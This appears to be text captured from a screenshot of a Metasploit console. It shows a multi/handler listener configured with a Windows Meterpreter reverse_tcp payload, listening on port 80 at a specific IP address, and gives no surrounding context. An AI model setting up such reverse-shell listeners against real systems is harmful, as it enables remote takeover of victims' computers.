 (russellw) 192.248.165.200 — Konsole
File Edit View Bookmarks Settings Help
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.248.165.200 yes The listen address (an interface may be specified)
LPORT 80 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) >